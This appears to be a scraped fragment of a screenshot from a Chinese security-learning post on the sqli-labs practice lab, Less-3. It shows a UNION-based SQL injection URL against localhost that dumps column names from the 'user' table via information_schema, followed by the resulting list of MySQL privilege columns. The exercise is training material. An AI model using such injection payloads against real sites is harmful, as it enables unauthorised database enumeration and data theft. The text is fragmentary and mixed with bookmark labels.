 公众号
Less-3 Error Based- String (with Tw
localhost:8080/sqli-labs/Less-3/?id=-1%27)%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27user%27--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
priv,Reload_priv,Repl_client_priv,Repl_slave_priv,Select_priv,Show_db_priv,Show_view_priv,Shutdown_priv,ssl_cipher,ssl_type,Super_priv,Trigger_priv,Update_priv,User,User_attributes,x509_issuer,x509_subject,pwd,userName